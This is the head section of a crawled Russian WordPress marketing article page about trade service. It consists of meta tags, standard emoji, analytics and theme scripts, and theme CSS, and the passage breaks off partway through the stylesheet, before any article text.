

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://idaten.ru/marketing/torgovyi-servis-v-marketinge
body_size: 21102
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: http://ogp.me/ns#">
<head>
  <title>Торговый сервис в маркетинге - Статьи про Маркетинг на Ида Тен</title>
  <meta charset="utf-8">
  <meta name="theme-color" content="#23282b">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="pingback" href="/xmlrpc.php">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2020/06/2-2.jpg">
  <meta name="author" content="Флоренция Нами">
  <link rel="icon" type="image/png" href="/wp-content/uploads/2017/05/cropped-favicon-300x300.png">
  <meta name="description" content="В статье рассматривается торговый сервис как подсистема маркетинговой деятельности современного предприятия, целью которой является предоставление">
  <meta name="robots" content="noodp">
  <link rel="canonical" href="https://idaten.ru/marketing/torgovyi-servis-v-marketinge">
  <link rel="publisher" href="https://plus.google.com/u/0/110776494041246134528">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Торговый сервис в маркетинге - Статьи про Маркетинг на Ида Тен">
  <meta property="og:description" content="В статье рассматривается торговый сервис как подсистема маркетинговой деятельности современного предприятия, целью которой является предоставление">
  <meta property="og:url" content="https://idaten.ru/marketing/torgovyi-servis-v-marketinge">
  <meta property="og:site_name" content="Ида Тен">
  <meta property="article:section" content="Маркетинг">
  <meta property="article:published_time" content="2020-06-09T20:36:36+03:00">
  <meta property="og:image" content="https://idaten.ru/wp-content/uploads/2020/06/2-2.jpg">
  <meta property="og:image:width" content="800">
  <meta property="og:image:height" content="350">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:description" content="В статье рассматривается торговый сервис как подсистема маркетинговой деятельности современного предприятия, целью которой является предоставление">
  <meta name="twitter:title" content="Торговый сервис в маркетинге - Статьи про Маркетинг на Ида Тен">
  <meta name="twitter:site" content="@idatenru">
  <meta name="twitter:image" content="https://idaten.ru/wp-content/uploads/2020/06/2-2.jpg">
  <meta name="twitter:creator" content="@idatenru">
  <meta property="DC.date.issued" content="2020-06-09T20:36:36+03:00">
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Ида Тен » Лента комментариев к «Торговый сервис в маркетинге»" href="/marketing/torgovyi-servis-v-marketinge/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/idaten.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        /*! This file is auto-generated */
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-icomoon-css" href="/wp-content/plugins/easy-table-of-contents/vendor/icomoon/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="ez-toc-css" href="/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css" type="text/css" media="all">
  <style id="ez-toc-inline-css" type="text/css">
  div#ez-toc-container p.ez-toc-title {font-size: 120%;}div#ez-toc-container p.ez-toc-title {font-weight: 500;}div#ez-toc-container ul li {font-size: 95%;}
  </style>
  <link rel="stylesheet" id="google-fonts-style-css" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&ver=7.8.1" type="text/css" media="all">
  <link rel="stylesheet" id="js_composer_front-css" href="/wp-content/plugins/js_composer/assets/css/js_composer.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-css" href="/wp-content/themes/Newspaper/style.css" type="text/css" media="all">
  <link rel="stylesheet" id="td-theme-demo-style-css" href="/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css" type="text/css" media="all">
  <script type="text/javascript">
  /* <![CDATA[ */
  var append_link = {"read_more":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a: %link%","prepend_break":"2","use_title":"false","add_site_name":"true","site_name":"\u0418\u0434\u0430 \u0422\u0435\u043d","site_url":"https:\/\/idaten.ru","always_link_site":"false"};
  /* ]]> */
  </script>
  <script type="text/javascript" src="/wp-content/plugins/append-link-on-copy/js/append_link.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/YmEc.min.js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js"></script>
  <script type="text/javascript" src="/wp-content/plugins/wp-yandex-metrika/assets/frontend.min.js"></script>
  <script type="text/javascript">
  (function(){window.wpym.counters = JSON.parse('[{"number":"93346032","webvisor":0}]');window.wpym.targets = JSON.parse('[]');})();
  </script>

  <meta name="generator" content="WordPress 5.4.16">
  <link rel="shortlink" href="/?p=2216">
  
  

  
  
  <script>
    
    

            var tdBlocksArray = []; //here we store all the items for the current page

            //td_block class - each ajax block uses a object of this class for requests
            function tdBlock() {
                    this.id = '';
                    this.block_type = 1; //block type id (1-234 etc)
                    this.atts = '';
                    this.td_column_number = '';
                    this.td_current_page = 1; //
                    this.post_count = 0; //from wp
                    this.found_posts = 0; //from wp
                    this.max_num_pages = 0; //from wp
                    this.td_filter_value = ''; //current live filter value
                    this.is_ajax_running = false;
                    this.td_user_action = ''; // load more or infinite loader (used by the animation)
                    this.header_color = '';
                    this.ajax_pagination_infinite_stop = ''; //show load more at page x
            }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
  var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
  var tds_general_modal_image="yes";
  var td_ajax_url="https:\/\/idaten.ru\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=7.8.1";
  var td_get_template_directory_uri="https:\/\/idaten.ru\/wp-content\/themes\/Newspaper";
  var tds_snap_menu="smart_snap_always";
  var tds_logo_on_sticky="show";
  var tds_header_style="9";
  var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
  var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
  var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
  var tds_more_articles_on_post_enable="";
  var tds_more_articles_on_post_time_to_wait="";
  var tds_more_articles_on_post_pages_distance_from_top=0;
  var tds_theme_color_site_wide="#009688";
  var tds_smart_sidebar="enabled";
  var tdThemeName="Newspaper";
  var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
  var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
  var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
  var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
  var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
  var td_ad_background_click_link="";
  var td_ad_background_click_target="";
  </script>
  <style>
    

  body {
        background-image:url("/wp-content/uploads/2017/04/background.png");
  }
  .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #009688;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #009688 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #009688;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #009688 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #009688;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #009688 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > * {
        border-color: #009688;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #009688 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #009688 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more {
        background-color: #009688;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
        background-color: #009688 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #009688;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
            color: #009688;
        }


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 150, 136, 0.7);
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2,
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
        color: #222222;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #f9f9f9;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #f9f9f9;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #2f2f2f;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover {
        color: #009688;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #2f2f2f;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #009688;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
                background-color: #303030;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
        background-color: #303030 !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #020000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #020000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #020000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #020000;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: #efefef;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
